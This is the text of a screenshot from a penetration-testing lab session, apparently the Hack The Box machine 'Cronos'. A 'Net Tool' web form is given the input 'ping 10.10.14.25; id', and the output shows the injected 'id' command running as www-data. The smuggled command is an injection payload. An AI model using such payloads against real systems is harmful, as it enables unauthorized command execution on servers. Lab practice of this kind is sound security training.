 Applications Places Firefox ESR Thu 12:45 1
Net Tool v0.1 - Mozilla Firefox
Net Tool v0.1
admin.cronos.htb/welcome.php
Most Visited Cooking OSCP Random
Net Tool v0.1
ping 10.10.14.25; id Execute!
PING 10.10.14.25 (10.10.14.25) 56(84) bytes of data.
64 bytes from 10.10.14.25: icmp_seq=1 ttl=63 time=21.9 ms
--- 10.10.14.25 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 21.982/21.982/21.982/0.000 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out